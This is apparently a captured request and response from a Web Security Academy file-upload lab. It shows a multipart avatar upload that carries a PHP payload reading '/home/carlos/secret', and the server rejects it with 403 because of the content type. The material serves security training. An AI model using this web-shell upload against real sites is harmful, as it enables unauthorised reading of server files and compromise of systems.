 Request
Pretty Raw Hex
1 POST /my-account/avatar HTTP/1.1
2 Host: 0a69001204ff0c72c09b2bd900f4002d.web-security-academy.net
3 Cookie: session=zyR9C5Fo0Hgs0k4tlTN8qu0X62Yo0Gyn
4 Content-Length: 509
5 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryBqrgrkA1GdTxE9Tc
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8
8 Connection: close
9
10 ------WebKitFormBoundaryBqrgrkA1GdTxE9Tc
11 Content-Disposition: form-data; name="avatar"; filename="
file_upload_test.php"
12 Content-Type: application/octet-stream
13
14 <?php echo file_get_contents('/home/carlos/secret'); ?>
Search...
0 matches
Response
Pretty Raw Hex Render
1 HTTP/1.1 403 Forbidden
2 Date: Thu, 23 Jun 2022 12:21:53 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Connection: close
5 Content-Type: text/html; charset=UTF-8
6 Content-Length: 238
7
8 Sorry, file type application/octet-stream is not allowed
9 Only image/jpeg and image/png are allowed
10 Sorry, there was an error uploading your file.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
Search...
0 matches
INSPECTOR
Done
413 bytes | 109 millis